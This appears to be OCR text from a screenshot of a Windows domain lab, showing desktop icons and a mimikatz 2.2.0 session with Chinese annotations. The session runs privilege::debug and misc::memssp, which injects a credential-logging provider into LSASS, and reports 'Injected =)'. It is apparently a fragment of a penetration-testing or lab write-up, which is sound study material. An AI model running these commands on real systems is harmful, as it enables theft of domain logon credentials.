 kali
2008 R2 x64 DC God.org
2008 R2 x64 WebServer
DC机
计算机
Exchange
Managem...
计算机管理
回收站
procexp64...
任务计划程序
控制面板
Procmon.exe
事件查看器
Active
rectory...
readme.txt
Active
rectory...
本地安全策略
x64
test x64
组织
打开
新建文件夹
名称
修改日期
类型
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com
'#####'        > https://pingcastle.com / https://mysmartlogon.com **
mimikatz # privilege::debug 给mimikatz权限
Privilege '20' OK
mimikatz # misc::memssp 注入
Injected =)
mimikatz #